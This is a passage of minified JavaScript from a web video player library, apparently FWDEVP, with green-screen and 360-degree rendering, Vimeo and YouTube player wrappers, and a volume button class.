e=i.contextGR1.getImageData(0,0,i.canvasGR1.screen.width,i.canvasGR1.screen.height),t=e.data,o=0,s=t.length;o<s;o+=4){Math.abs(t[o]-t[0])+Math.abs(t[o+1]-t[1])+Math.abs(t[o+2]-t[2])<i.greenScreenTolerance&&(t[o+3]=0)}i.contextGR2.putImageData(e,0,0)}i.resizeGR(),i.requestId=requestAnimationFrame(i.renderFR)}},i.resizeGR=function(){o.isGR&&i.canvasGR2&&(i.canvasGR2.setWidth(i.sW),i.canvasGR2.setX(Math.round((o.sW-i.sW)/2)),i.canvasGR2.setY(Math.round((o.sH-i.canvasGR2.getHeight())/2)))},i.add360Vid=function(){i.renderer?i.screen.appendChild(i.renderer.domElement):(i.renderer=new THREE.WebGLRenderer({antialias:!0}),i.renderer.setSize(i.sW,i.sH),i.renderer.domElement.style.position="absolute",i.renderer.domElement.style.left="0px",i.renderer.domElement.style.top="0px",i.renderer.domElement.style.margin="0px",i.renderer.domElement.style.padding="0px",i.renderer.domElement.style.maxWidth="none",i.renderer.domElement.style.maxHeight="none",i.renderer.domElement.style.border="none",i.renderer.domElement.style.lineHeight="1",i.renderer.domElement.style.backgroundColor="transparent",i.renderer.domElement.style.backfaceVisibility="hidden",i.renderer.domElement.style.webkitBackfaceVisibility="hidden",i.renderer.domElement.style.MozBackfaceVisibility="hidden",i.renderer.domElement.style.MozImageRendering="optimizeSpeed",i.renderer.domElement.style.WebkitImageRendering="optimizeSpeed",i.screen.appendChild(i.renderer.domElement),i.scene=new THREE.Scene,i.video_el.setAttribute("crossorigin","anonymous"),i.canvas=document.createElement("canvas"),i.context=i.canvas.getContext("2d"),FWDEVPUtils.isFirefox?i.videoTexture=new THREE.Texture(i.video_el):i.videoTexture=new THREE.Texture(i.canvas),i.videoTexture.minFilter=THREE.LinearFilter,i.videoTexture.magFilter=THREE.LinearFilter,i.videoTexture.format=THREE.RGBFormat,i.cubeGeometry=new THREE.SphereGeometry(500,60,40),i.sphereMat=new THREE.MeshBasicMaterial({map:i.videoTexture}),i.sphereMat.side=THREE.BackSide,i.cube=new THREE.Mesh(i.cubeGeometry,i.sphereMat),i.scene.add(i.cube),i.camera=new THREE.PerspectiveCamera(45,i.sW/i.sH,.1,1e4),i.camera.position.y=0,i.camera.position.z=500,i.camera.position.x=0,i.scene.add(i.camera),i.controls=new THREE.OrbitControls(i.camera,o.dumyClick_do.screen),i.controls.enableDamping=!0,i.controls.enableZoom=!1,i.controls.dampingFactor=.25,i.controls.maxDistance=500,i.controls.minDistance=500,i.controls.rotateLeft(90*Math.PI/180),i.controls.enabled=!0,i.render())},i.start360Render=function(){i.is360Rendering_bl=!0,cancelAnimationFrame(i.requestId),i.requestId=requestAnimationFrame(i.render)},i.stop360Render=function(){if(i.is360Rendering_bl=!1,i.camera){i.camera.position.y=0,i.camera.position.z=500,i.camera.position.x=0,cancelAnimationFrame(i.requestId);try{i.screen.removeChild(i.renderer.domElement)}catch(e){}}},i.render=function(){i.camera&&(i.is360Rendering_bl&&cancelAnimationFrame(i.requestId),i.video_el.readyState===i.video_el.HAVE_ENOUGH_DATA&&(i.videoTexture.needsUpdate=!0),!FWDEVPUtils.isFirefox&&i.context&&(0!=i.video_el.videoWidth&&(i.canvas.width=i.video_el.videoWidth,i.canvas.height=i.video_el.videoHeight),i.context.save(),i.context.scale(-1,1),i.context.drawImage(i.video_el,0,0,-1*i.canvas.width,i.canvas.height),i.context.restore()),i.controls.update(),i.renderer.render(i.scene,i.camera),i.requestId=requestAnimationFrame(i.render))},n.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":0<t?"0"+t+":"+s+":"+n:s+":"+n},i.init()};n.setPrototype=function(){n.prototype=new FWDEVPDisplayObject("div")},n.UPDATE_SUBTITLE="updateSubtitle",n.ERROR="error",n.UPDATE="update",n.UPDATE_TIME="updateTime",n.SAFE_TO_SCRUBB="safeToControll",n.LOAD_PROGRESS="loadProgress",n.START="start",n.PLAY="play",n.PAUSE="pause",n.STOP="stop",n.PLAY_COMPLETE="playCompvare",n.START_TO_BUFFER="startToBuffer",n.STOP_TO_BUFFER="stopToBuffer",s.FWDEVPVideoScreen=n}(window),function(e){var i=function(o,e){var s=this;i.prototype;s.iframe_do=null,s.vimeoPlayer=null,s.lastQuality_str="auto",s.volume=e,s.updateVideoId_int,s.updatePreloadId_int,s.controllerHeight=o.data.controllerHeight,s.hasBeenCreatedOnce_bl=!0,s.hasHours_bl=!1,s.allowScrubing_bl=!1,s.hasError_bl=!1,s.isPlaying_bl=!1,s.isStopped_bl=!0,s.isStartEventDispatched_bl=!1,s.isSafeToBeControlled_bl=!1,s.isPausedInEvent_bl=!0,s.isShowed_bl=!0,s.isCued_bl=!1,s.isVideoLoaded_bl=!1,s.isReady_bl=!1,s.isMobile_bl=FWDEVPUtils.isMobile,s.init=function(){s.hasTransform3d_bl=!1,s.hasTransform2d_bl=!1,s.setBackfaceVisibility(),o.main_do.addChildAt(s,1),s.resizeAndPosition(),s.setupVideo(),s.setupDisableClick(),s.setBkColor("#000000")},s.setupDisableClick=function(){s.disableClick_do=new FWDEVPDisplayObject("div"),s.disableClick_do.setBkColor(o.backgroundColor_str),s.disableClick_do.setAlpha(1e-8),s.addChild(s.disableClick_do)},s.showDisable=function(){o.tempVidStageWidth&&s.disableClick_do.w!=s.sW&&(s.disableClick_do.setWidth(o.tempVidStageWidth),FWDEVPUtils.isIphone?s.disableClick_do.setHeight(o.tempVidStageHeight-s.controllerHeight):s.disableClick_do.setHeight(o.tempVidStageHeight))},s.hideDisable=function(){0!=s.disableClick_do.w&&(s.disableClick_do.setWidth(0),s.disableClick_do.setHeight(0))},s.setupVideo=function(){s.vimeoPlayer||(s.iframe_do=new FWDEVPDisplayObject("iframe"),s.iframe_do.hasTransform3d_bl=!1,s.iframe_do.hasTransform2d_bl=!1,s.iframe_do.screen.setAttribute("id",o.instanceName_str+"vimeo"),s.isMobile_bl&&(s.iframe_do.screen.setAttribute("webkitallowfullscreen","1"),s.iframe_do.screen.setAttribute("mozallowfullscreen","1"),s.iframe_do.screen.setAttribute("allowfullscreen","1")),o.data.aom_bl&&s.iframe_do.screen.setAttribute("muted","1"),s.iframe_do.screen.setAttribute("src","https://player.vimeo.com/video/76979871?player_id="+o.instanceName_str+"vimeo&autoplay=0"),s.iframe_do.getStyle().width="100%",s.iframe_do.getStyle().height="100%",s.iframe_do.setBackfaceVisibility(),s.addChild(s.iframe_do),s.vimeoPlayer=new Vimeo.Player(s.iframe_do.screen),s.vimeoPlayer.on("play",function(e){s.playHandler()}),s.vimeoPlayer.on("pause",function(e){s.pauseHandler()}),s.vimeoPlayer.on("loadProgress",function(e){s.loadProgressHandler()}),s.vimeoPlayer.on("ended",function(e){s.finishHandler()}),s.vimeoPlayer.on("loaded",function(e){s.loadedHandler()}),s.vimeoPlayer.ready().then(function(){s.readyHandler()}),s.blackOverlay_do=new FWDEVPDisplayObject("div"),s.blackOverlay_do.getStyle().backgroundColor="#000000",s.blackOverlay_do.getStyle().width="100%",s.blackOverlay_do.getStyle().height="100%",s.addChild(s.blackOverlay_do))},s.resizeAndPosition=function(){o.tempVidStageWidth&&(s.setWidth(o.tempVidStageWidth),s.setHeight(o.tempVidStageHeight))},s.setSource=function(e){e&&(s.sourcePath_str=e),s.stopToUpdateSubtitles(),s.stop();var t=s.sourcePath_str.match(/[^\/]+$/i);s.vimeoPlayer.loadVideo(t).then(function(e){(!o.isMobile_bl&&(o.data.autoPlay_bl||o.isThumbClick_bl)||o.isAdd_bl||o.wasAdd_bl)&&o.play(),s.setVolume(o.volume)}).catch(function(e){console&&console.log(e),s.displayErrorId_to=setTimeout(function(){s.dispatchEvent(i.ERROR,{error:e.name})},2e3),console&&console.log(e)})},s.readyHandler=function(){if(clearTimeout(s.intitErrorId_to),s.contains(s.blackOverlay_do)&&(clearTimeout(s.removeChildWithDelayId_to),s.removeChildWithDelayId_to=setTimeout(function(){s.removeChild(s.blackOverlay_do)},1500)),s.resizeAndPosition(),s.isReady_bl){try{s.vimeoPlayer.api("setColor","#FFFFFF")}catch(e){}return o.videoType_str==FWDEVPlayer.VIMEO&&s.setX(0),void(o.data.autoPlay_bl&&o.play())}s.isReady_bl=!0,s.dispatchEvent(i.READY)},s.loadedHandler=function(){s.isVideoLoaded_bl=!0},s.playHandler=function(){clearInterval(s.startToPlayWithDelayId_to),clearTimeout(s.displayErrorId_to),s.isStopped_bl=!1,s.isSafeToBeControlled_bl=!0,s.isPlaying_bl=!0,s.startToUpdateSubtitles(),s.startToUpdate(),s.dispatchEvent(i.SAFE_TO_SCRUBB),s.dispatchEvent(i.PLAY),s.hasHours_bl=0<Math.floor(s.getDuration()/3600)},s.loadProgressHandler=function(e){s.isShowed_bl||s.dispatchEvent(i.LOAD_PROGRESS,{percent:e.percent})},s.pauseHandler=function(){s.isPlaying_bl&&(s.isPlaying_bl=!1,clearInterval(s.startToPlayWithDelayId_to),s.dispatchEvent(i.PAUSE),s.stopToUpdate())},s.finishHandler=function(){o.data.loop_bl&&(s.stop(),setTimeout(s.play,200)),s.dispatchEvent(i.PLAY_COMPLETE)},s.play=function(e){FWDEVPlayer.curInstance=o;s.hasError_bl=!1,o.prevVideoType_str,FWDEVPlayer.VIMEO,s.vimeoPlayer.play(),s.isMobile_bl||(s.isStopped_bl=!1)},s.pause=function(){s.isStopped_bl||s.hasError_bl||(clearInterval(s.startToPlayWithDelayId_to),s.vimeoPlayer.pause(),s.stopToUpdate())},s.togglePlayPause=function(){s.isPlaying_bl?s.pause():s.play()},s.resume=function(){s.isStopped_bl||s.play()},s.startToUpdate=function(){clearInterval(s.updateVideoId_int),s.updateVideoId_int=setInterval(s.updateVideo,500)},s.stopToUpdate=function(){clearInterval(s.updateVideoId_int)},s.updateVideo=function(){var e;if(s.vimeoPlayer){var t=s.formatTime(s.getDuration()),o=s.formatTime(s.getCurrentTime());e=s.getCurrentTime()/s.getDuration(),isNaN(e)&&(e=0),s.dispatchEvent(FWDEVPYoutubeScreen.UPDATE,{percent:e}),s.dispatchEvent(i.UPDATE_TIME,{curTime:o,totalTime:t,seconds:s.getCurrentTime(),totalTimeInSeconds:s.getCurrentTime()})}else stopToUpdate()},s.stop=function(e){s.isVideoLoaded_bl=!1,s.isStopped_bl||(clearInterval(s.startToPlayWithDelayId_to),clearTimeout(s.displayErrorId_to),s.stopVideo(),s.stopToUpdateSubtitles(),s.isPlaying_bl=!1,s.isStopped_bl=!0,s.isCued_bl=!1,s.allowScrubing_bl=!1,s.isSafeToBeControlled_bl=!1,s.isPausedInEvent_bl=!0,s.stopToUpdate(),e||(s.stopVideo(),s.dispatchEvent(i.STOP)))},s.destroy=function(){s.iframe_do&&(s.iframe_do.screen.removeAttribute("id",o.instanceName_str+"vimeo"),s.removeChild(s.iframe_do),s.iframe_do.destroy(),s.iframe_do=null),s.vimeoPlayer=null},s.stopVideo=function(){s.vimeoPlayer.unload().then(function(){}).catch(function(e){})},s.startToScrub=function(){s.isSafeToBeControlled_bl&&(s.allowScrubing_bl=!0)},s.stopToScrub=function(){s.isSafeToBeControlled_bl&&(s.allowScrubing_bl=!1)},s.scrubbAtTime=function(e){s.vimeoPlayer.setCurrentTime(e).then(function(e){})},s.scrub=function(e){s.isSafeToBeControlled_bl&&s.vimeoPlayer.setCurrentTime(e*s.getDuration()).then(function(e){})},s.setVolume=function(e){null!=e&&(s.volume=e),s.vimeoPlayer&&s.vimeoPlayer.setVolume(e)},s.getDuration=function(){if(s.isSafeToBeControlled_bl)return s.vimeoPlayer.getDuration().then(function(e){s.duration=Math.round(e)}),s.duration},s.getCurrentTime=function(){if(s.isSafeToBeControlled_bl)return s.vimeoPlayer.getCurrentTime().then(function(e){s.currentTime=Math.round(e)}),s.currentTime},s.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":t?10<=t?t+":"+s+":"+n:"0"+t+":"+s+":"+n:s+":"+n},s.stopToUpdateSubtitles=function(){clearInterval(s.startToUpdateSubtitleId_int)},s.startToUpdateSubtitles=function(){clearInterval(s.startToUpdateSubtitleId_int),s.startToUpdateSubtitleId_int=setInterval(s.updateSubtitleHandler,10)},s.updateSubtitleHandler=function(){s.getCurrentTime()&&s.dispatchEvent(i.UPDATE_SUBTITLE,{curTime:s.getCurrentTime()})},s.init()};i.setPrototype=function(){i.prototype=new FWDEVPDisplayObject("div")},i.UPDATE_SUBTITLE="updateSubtitle",i.SAFE_TO_SCRUBB="safeToScrub",i.READY="ready",i.ERROR="initError",i.UPDATE="update",i.UPDATE_TIME="updateTime",i.LOAD_PROGRESS="loadProgress",i.PLAY="play",i.PAUSE="pause",i.STOP="stop",i.PLAY_COMPLETE="playComplete",i.CUED="cued",i.QUALITY_CHANGE="qualityChange",e.FWDEVPVimeoScreen=i}(window),function(e){var c=function(e,t,o,s,i,n,r,a,l,d){var _=this,u=c.prototype;_.iconCSSString1=r,_.iconCSSString2=a,_.nImg=e,_.sPath_str=t,_.dPath_str=o,_.n_sdo,_.s_sdo,_.d_sdo,_.toolTipLabel_str,_.nImg&&(_.totalWidth=_.nImg.width,_.totalHeight=_.nImg.height),_.normalCalssName=l,_.selectedCalssName=d,_.useHEX=s,_.nBC=i,_.sBC=n,_.isSetToDisabledState_bl=!0,_.isDisabled_bl=!1,_.isSelectedFinal_bl=!1,_.isActive_bl=!1,_.isMobile_bl=FWDEVPUtils.isMobile,_.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_.allowToCreateSecondButton_bl=!0,_.useFontAwesome_bl=Boolean(_.iconCSSString1),_.init=function(){_.setupMainContainers(),_.setNormalState(!1),_.setEnabledState()},_.setupMainContainers=function(){if(_.useFontAwesome_bl)_.setOverflow("visible"),_.n_sdo=new FWDEVPTransformDisplayObject("div"),_.n_sdo.setInnerHTML(_.iconCSSString1),_.addChild(_.n_sdo),_.d_sdo=new FWDEVPTransformDisplayObject("div"),_.d_sdo.setInnerHTML(_.iconCSSString2),_.addChild(_.d_sdo),_.setFinalSize();else if(_.useHEX?(_.n_sdo=new FWDEVPTransformDisplayObject("div"),_.n_sdo.setWidth(_.totalWidth),_.n_sdo.setHeight(_.totalHeight),_.n_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.nImg,_.nBC).canvas,_.n_sdo.screen.appendChild(_.n_sdo_canvas)):(_.n_sdo=new FWDEVPTransformDisplayObject("img"),_.n_sdo.setScreen(_.nImg)),_.addChild(_.n_sdo),_.allowToCreateSecondButton_bl){_.img1=new Image,_.img1.src=_.sPath_str;var e=new Image;_.sImg=e,_.useHEX?(_.s_sdo=new FWDEVPTransformDisplayObject("div"),_.s_sdo.setWidth(_.totalWidth),_.s_sdo.setHeight(_.totalHeight),_.img1.onload=function(){_.s_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.img1,_.sBC).canvas,_.s_sdo.screen.appendChild(_.s_sdo_canvas)}):(_.s_sdo=new FWDEVPDisplayObject("img"),_.s_sdo.setScreen(_.img1),_.s_sdo.setWidth(_.totalWidth),_.s_sdo.setHeight(_.totalHeight)),_.s_sdo.setAlpha(0),_.addChild(_.s_sdo),_.dPath_str&&(e.src=_.dPath_str,_.d_sdo=new FWDEVPDisplayObject("img"),_.d_sdo.setScreen(e),_.d_sdo.setWidth(_.totalWidth),_.d_sdo.setHeight(_.totalHeight),_.d_sdo.setX(-100),_.addChild(_.d_sdo))}_.setWidth(_.totalWidth),_.setHeight(_.totalHeight),_.setButtonMode(!0),_.hasPointerEvent_bl?(_.screen.addEventListener("pointerup",_.onMouseUp),_.screen.addEventListener("pointerover",_.onMouseOver),_.screen.addEventListener("pointerout",_.onMouseOut)):_.screen.addEventListener&&(_.screen.addEventListener("mouseover",_.onMouseOver),_.screen.addEventListener("mouseout",_.onMouseOut),_.screen.addEventListener("mouseup",_.onMouseUp),_.screen.addEventListener("touchend",_.onMouseUp))},_.setFinalSize=function(){_.setWidth(_.n_sdo.getWidth()),_.setHeight(_.n_sdo.getHeight()),0==_.w&&setTimeout(function(){_.setFinalSize()},200)},_.setNormalState=function(e){_.useFontAwesome_bl?(FWDAnimation.killTweensOf(_.n_sdo.screen),FWDAnimation.killTweensOf(_.d_sdo.screen),e?(FWDAnimation.to(_.n_sdo.screen,.8,{className:_.normalCalssName,ease:Expo.easeOut}),FWDAnimation.to(_.d_sdo.screen,.8,{className:_.normalCalssName,ease:Expo.easeOut})):(_.n_sdo.screen.className=_.normalCalssName,_.d_sdo.screen.className=_.normalCalssName)):(FWDAnimation.killTweensOf(_.s_sdo),FWDAnimation.to(_.s_sdo,.5,{alpha:0,ease:Expo.easeOut}))},_.setSelectedState=function(e){_.useFontAwesome_bl?(FWDAnimation.killTweensOf(_.n_sdo.screen),FWDAnimation.killTweensOf(_.d_sdo.screen),e?(FWDAnimation.to(_.n_sdo.screen,.8,{className:_.selectedCalssName,ease:Expo.easeOut}),FWDAnimation.to(_.d_sdo.screen,.8,{className:_.selectedCalssName,ease:Expo.easeOut})):(_.n_sdo.screen.className=_.selectedCalssName,_.d_sdo.screen.className=_.selectedCalssName)):(FWDAnimation.killTweensOf(_.s_sdo),FWDAnimation.to(_.s_sdo,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},_.onMouseOver=function(e){if(!e.pointerType||e.pointerType==e.MSPOINTER_TYPE_MOUSE){if(_.isDisabled_bl||_.isSelectedFinal_bl)return;_.dispatchEvent(c.MOUSE_OVER,{e:e}),_.setSelectedState(!0)}},_.onMouseOut=function(e){if(!e.pointerType||e.pointerType==e.MSPOINTER_TYPE_MOUSE){if(_.isDisabled_bl||_.isSelectedFinal_bl)return;_.dispatchEvent(c.MOUSE_OUT,{e:e}),_.setNormalState(!0)}},_.onMouseUp=function(e){e.preventDefault&&e.preventDefault(),_.isDisabled_bl||2==e.button||_.isSelectedFinal_bl||_.dispatchEvent(c.MOUSE_UP,{e:e})},_.setSelctedFinal=function(){_.isSelectedFinal_bl=!0,FWDAnimation.killTweensOf(_.s_sdo),FWDAnimation.to(_.s_sdo,.8,{alpha:1,ease:Expo.easeOut}),_.setButtonMode(!1)},_.setUnselctedFinal=function(){_.isSelectedFinal_bl=!1,FWDAnimation.to(_.s_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut}),_.setButtonMode(!0)},_.setDisabledState=function(){_.isSetToDisabledState_bl||(_.isSetToDisabledState_bl=!0,_.useFontAwesome_bl?(_.n_sdo.setX(-1e4),_.d_sdo.setX(0)):(_.d_sdo.setX(0),FWDAnimation.killTweensOf(_.d_sdo),FWDAnimation.to(_.d_sdo,.8,{alpha:1,ease:Expo.easeOut})))},_.setEnabledState=function(){_.isSetToDisabledState_bl&&(_.isSetToDisabledState_bl=!1,_.useFontAwesome_bl?(_.n_sdo.setX(0),_.d_sdo.setX(-1e4)):(_.d_sdo.setX(-1e4),FWDAnimation.killTweensOf(_.d_sdo),FWDAnimation.to(_.d_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut})))},_.disable=function(){_.isDisabled_bl=!0,_.setButtonMode(!1)},_.enable=function(){_.isDisabled_bl=!1,_.setButtonMode(!0)},_.updateHEXColors=function(e,t){FWDEVPUtils.changeCanvasHEXColor(_.nImg,_.n_sdo_canvas,e),FWDEVPUtils.changeCanvasHEXColor(_.img1,_.s_sdo_canvas,t)},_.destroy=function(){_.isMobile_bl?_.hasPointerEvent_bl?(_.screen.removeEventListener("pointerdown",_.onMouseUp),_.screen.removeEventListener("pointerover",_.onMouseOver),_.screen.removeEventListener("pointerout",_.onMouseOut)):_.screen.removeEventListener("touchend",_.onMouseUp):_.screen.removeEventListener?(_.screen.removeEventListener("mouseover",_.onMouseOver),_.screen.removeEventListener("mouseout",_.onMouseOut),_.screen.removeEventListener("mousedown",_.onMouseUp)):_.screen.detachEvent&&(_.screen.detachEvent("onmouseover",_.onMouseOver),_.screen.detachEvent("onmouseout",_.onMouseOut),_.screen.detachEvent("onmousedown",_.onMouseUp)),FWDAnimation.killTweensOf(_.s_sdo),_.n_sdo.destroy(),_.s_sdo.destroy(),_.d_sdo&&(FWDAnimation.killTweensOf(_.d_sdo),_.d_sdo.destroy()),_.nImg=null,_.sImg=null,_.dImg=null,_.n_sdo=null,_.s_sdo=null,_.d_sdo=null,sImg=e=null,dImg=null,_.toolTipLabel_str=null,_.init=null,_.setupMainContainers=null,_.onMouseOver=null,_.onMouseOut=null,_.onClick=null,_.onMouseDown=null,_.setSelctedFinal=null,_.setUnselctedFinal=null,_.setInnerHTML(""),u.destroy(),u=_=null,c.prototype=null},_.init()};c.setPrototype=function(){c.prototype=null,c.prototype=new FWDEVPDisplayObject("div")},c.CLICK="onClick",c.MOUSE_OVER="onMouseOver",c.MOUSE_OUT="onMouseOut",c.MOUSE_UP="onMouseDown",c.prototype=null,e.FWDEVPVolumeButton=c}(window),function(e){var s=function(t,e){var r=this;s.prototype;r.main_do=null,r.ytb=null,r.lastQuality_str="auto",r.volume=e,r.updateVideoId_int,r.updatePreloadId_int,r.controllerHeight=t.data.controllerHeight,r.hasHours_bl=!1,r.hasBeenCreatedOnce_bl=!1,r.allowScrubing_bl=!1,r.hasError_bl=!1,r.isPlaying_bl=!1,r.isStopped_bl=!0,r.isStartEventDispatched_bl=!1,r.isSafeToBeControlled_bl=!1,r.isPausedInEvent_bl=!0,r.isShowed_bl=!0,r.isCued_bl=!1,r.playsinline=t.data.playsinline?1:0,r.isQualityArrayDisapatched_bl=!1,r.isMobile_bl=FWDEVPUtils.isMobile,r.init=function(){r.hasTransform3d_bl=!1,r.hasTransform2d_bl=!1,r.setBackfaceVisibility(),t.main_do.addChildAt(r,0),r.resizeAndPosition(),r.setupVideo(),r.setupDisableClick(),r.setWidth(1),r.setHeight(1)},r.setupDisableClick=function(){r.disableClick_do=new FWDEVPDisplayObject("div"),r.disableClick_do.setBkColor(t.backgroundColor_str),r.addChild(r.disableClick_do)},r.showDisable=function(){t.tempVidStageWidth&&r.disableClick_do.w!=r.sW&&(r.disableClick_do.setWidth(t.tempVidStageWidth),FWDEVPUtils.isIphone?r.disableClick_do.setHeight(t.tempVidStageHeight-r.controllerHeight):r.disableClick_do.setHeight(t.tempVidStageHeight))},r.hideDisable=function(){0!=r.disableClick_do.w&&(r.disableClick_do.setWidth(0),r.disableClick_do.setHeight(0))},r.setupVideo=function(){r.ytb||(r.main_do=new FWDEVPDisplayObject("div"),r.main_do.hasTransform3d_bl=!1,r.main_do.hasTransform2d_bl=!1,r.main_do.screen.setAttribute("id",t.instanceName_str+"youtube"),r.main_do.getStyle().width="100%",r.main_do.getStyle().height="100%",r.main_do.setBackfaceVisibility(),r.addChild(r.main_do),r.ytb=new YT.Player(t.instanceName_str+"youtube",{width:"100%",height:"100%",playerVars:{controls:0,disablekb:0,loop:0,autoplay:0,wmode:"opaque",showinfo:0,rel:0,modestbranding:1,iv_load_policy:3,cc_load_policy:0,fs:0,html5:0,playsinline:r.playsinline},events:{onReady:r.playerReadyHandler,onError:r.playerErrorHandler,onStateChange:r.stateChangeHandler,onPlaybackQualityChange:r.qualityChangeHandler}}))},r.playerReadyHandler=function(){!r.ytb||r.ytb.playVideo||r.ytb.cueVideoById?(clearInterval(r.updateReadyId_int),t.data.aom_bl&&r.ytb.mute(),r.resizeAndPosition(),r.dispatchEvent(s.READY),r.hasBeenCreatedOnce_bl=!0):r.updateReadyId_int=setInterval(function(){r.playerReadyHandler()},50)},r.stateChangeHandler=function(e){if(e.data==YT.PlayerState.PLAYING)r.isSafeToBeControlled_bl||(r.isStopped_bl=!1,r.isSafeToBeControlled_bl=!0,r.isPlaying_bl=!0,r.hasHours_bl=0<Math.floor(r.ytb.getDuration()/3600),r.setVolume(t.volume),r.startToUpdate(),r.startToPreload(),r.isMobile_bl||r.ytb.seekTo(1e-6),r.isMobile_bl||r.setQuality(r.lastQuality_str),r.ytb.getAvailableQualityLevels()&&0!=r.ytb.getAvailableQualityLevels().length&&r.dispatchEvent(s.QUALITY_CHANGE,{qualityLevel:r.ytb.getPlaybackQuality(),levels:r.ytb.getAvailableQualityLevels()}),r.setPlaybackRate(),r.dispatchEvent(s.SAFE_TO_SCRUBB)),r.startToUpdateSubtitles(),r.isPausedInEvent_bl&&r.dispatchEvent(s.PLAY),r.isPausedInEvent_bl=!1,r.hasError_bl=!1;else if(e.data==YT.PlayerState.PAUSED){if(!r.isSafeToBeControlled_bl)return;r.isPausedInEvent_bl||r.dispatchEvent(s.PAUSE),r.isPausedInEvent_bl=!0}else e.data==YT.PlayerState.ENDED?r.ytb.getCurrentTime()&&0<r.ytb.getCurrentTime()&&r.isSafeToBeControlled_bl&&(r.stopToUpdateSubtitles(),setTimeout(function(){r.dispatchEvent(s.PLAY_COMPLETE)},100)):e.data==YT.PlayerState.CUED&&(r.isStopped_bl||r.dispatchEvent(s.CUED),r.isCued_bl=!0)},r.qualityChangeHandler=function(e){r.ytb.getAvailableQualityLevels()&&0!=r.ytb.getAvailableQualityLevels().length&&r.dispatchEvent(s.QUALITY_CHANGE,{qualityLevel:r.ytb.getPlaybackQuality()})},r.playerErrorHandler=function(e){if(r.isPausedInEvent_bl=!0,!r.isStopped_bl&&!r.hasError_bl&&r.sourcePath_str){var t="";r.hasError_bl=!0,2==e.data?t="The youtube id is not well formatted, make sure it has exactly 11 characters and that it dosn't contain invalid characters such as exclamation points or asterisks.":5==e.data?t="The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.":100==e.data?t="The youtube video request was not found, probably the video ID is incorrect.":101!=e.data&&150!=e.data||(t="The owner of the requested video does not allow it to be played in embedded players."),r.dispatchEvent(s.ERROR,{text:t})}},r.resizeAndPosition=function(){t.tempVidStageWidth&&(r.setX(-1),r.setY(-1),r.setWidth(t.tempVidStageWidth+2),r.setHeight(t.tempVidStageHeight+2))},r.setSource=function(e){e&&(r.sourcePath_str=e),r.ytb.cueVideoById(r.sourcePath_str),r.isMobile_bl||(r.isStopped_bl=!1)},r.play=function(e){FWDEVPlayer.curInstance=t,r.isPlaying_bl=!0,r.hasError_bl=!1,r.ytb.playVideo(),r.startToUpdate(),r.isMobile_bl||(r.isStopped_bl=!1)},r.pause=function(){if(!r.isStopped_bl&&!r.hasError_bl){r.isPlaying_bl=!1;try{r.ytb.pauseVideo()}catch(e){}r.stopToUpdate()}},r.togglePlayPause=function(){r.isPlaying_bl?r.pause():r.play()},r.resume=function(){r.isStopped_bl||r.play()},r.startToUpdate=function(){clearInterval(r.updateVideoId_int),r.updateVideoId_int=setInterval(r.updateVideo,500)},r.stopToUpdate=function(){clearInterval(r.updateVideoId_int)},r.updateVideo=function(){var e;if(r.ytb){r.allowScrubing_bl||(e=r.ytb.getCurrentTime()/r.ytb.getDuration(),r.dispatchEvent(s.UPDATE,{percent:e}));var t=r.formatTime(r.ytb.getDuration()),o=r.formatTime(r.ytb.getCurrentTime());r.dispatchEvent(s.UPDATE_TIME,{curTime:o,totalTime:t,seconds:r.ytb.getCurrentTime(),totalTimeInSeconds:r.ytb.getDuration()})}else stopToUpdate()},r.startToPreload=function(){clearInterval(r.preloadVideoId_int),r.updatePreloadId_int=setInterval(r.updateProgress,500)},r.stopToPreload=function(){clearInterval(r.updatePreloadId_int)},r.updateProgress=function(){if(r.ytb){var e=r.ytb.getVideoLoadedFraction();r.dispatchEvent(s.LOAD_PROGRESS,{percent:e})}else stopToPreload()},r.stop=function(){r.isStopped_bl||(r.isPlaying_bl=!1,r.isStopped_bl=!0,r.isCued_bl=!1,r.allowScrubing_bl=!1,r.isSafeToBeControlled_bl=!1,r.isQualityArrayDisapatched_bl=!1,r.isPausedInEvent_bl=!0,clearInterval(r.updateReadyId_int),r.stopToUpdateSubtitles(),r.stopToUpdate(),r.stopToPreload(),r.stopVideo(),r.dispatchEvent(s.STOP),r.dispatchEvent(s.LOAD_PROGRESS,{percent:0}),r.dispatchEvent(s.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}))},r.destroyYoutube=function(){r.main_do&&(r.main_do.screen.removeAttribute("id",t.instanceName_str+"youtube"),r.main_do.destroy(),r.main_do=null),r.ytb&&r.ytb.destroy(),r.ytb=null},r.stopVideo=function(){r.ytb&&r.ytb.cueVideoById&&r.ytb.cueVideoById(r.sourcePath_str)},r.startToScrub=function(){r.isSafeToBeControlled_bl&&(r.allowScrubing_bl=!0)},r.scrubbAtTime=function(e){r.isSafeToBeControlled_bl&&r.ytb.seekTo(e)},r.stopToScrub=function(){r.isSafeToBeControlled_bl&&(r.allowScrubing_bl=!1)},r.scrub=function(e){r.isSafeToBeControlled_bl&&r.ytb.seekTo(e*r.ytb.getDuration())},r.setPlaybackRate=function(e){r.ytb&&!r.isMobile_bl&&(e&&(r.rate=e),r.ytb&&r.ytb.setPlaybackRate&&r.ytb.setPlaybackRate(r.rate))},r.setVolume=function(e){null!=e&&(r.volume=e),r.ytb&&(r.ytb.setVolume(100*e),e&&r.ytb.unMute())},r.stopToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int)},r.startToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int),r.startToUpdateSubtitleId_int=setInterval(r.updateSubtitleHandler,10)},r.updateSubtitleHandler=function(){r.dispatchEvent(s.UPDATE_SUBTITLE,{curTime:r.ytb.getCurrentTime()})},r.setQuality=function(e){r.lastQuality_str=e,r.ytb.setPlaybackQuality(e)},r.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return 